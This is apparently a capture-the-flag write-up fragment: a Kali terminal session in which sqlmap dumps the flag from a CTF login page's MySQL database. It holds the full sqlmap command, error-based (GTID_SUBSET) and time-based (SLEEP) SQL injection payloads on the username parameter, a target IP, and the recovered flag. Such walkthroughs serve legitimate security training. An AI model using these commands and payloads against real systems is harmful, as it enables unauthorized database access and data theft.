 ┌──(yourfather㉿kali-101)-[~/桌面]
└─$ sqlmap -u "http:/ /login.php?username=1&password=123456" -D users -T flag -C flag --dump
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assu
me no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:45:30 /2021-10-24/
[22:45:31] [INFO] resuming back-end DBMS 'mysql'
[22:45:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: username=admin' AND GTID_SUBSET(CONCAT(0×716a627071,(SELECT (ELT(8199=8199,1))),0×716b766b71),8199)-- vAfr&password=123435
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 5170 FROM (SELECT(SLEEP(5)))rKoA)-- dQdk&password=123435
---
[22:45:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL ≥ 5.6
[22:45:31] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'users'
[22:45:31] [INFO] resumed: 'ISCTF{ThiS_Is_easy_Sql_sqlMap_yyds}'
Database: users
最后找到了flag
Table: flag
[1 entry]
flag
ISCTF{ThiS_Is yyds}
[22:45:31] [INFO] table 'users.flag' dumped to CSV file '/home/yourfather/.local/share/sqlmap/output/8.130.31.193/dump/users/flag.csv'
[22:45:31] [INFO] fetched data logged to text files under '/home/yourfather/.local/share/sqlmap/output/
[*] ending @ 22:45:31 /2021-10-24/
CSDN @Jeff_54088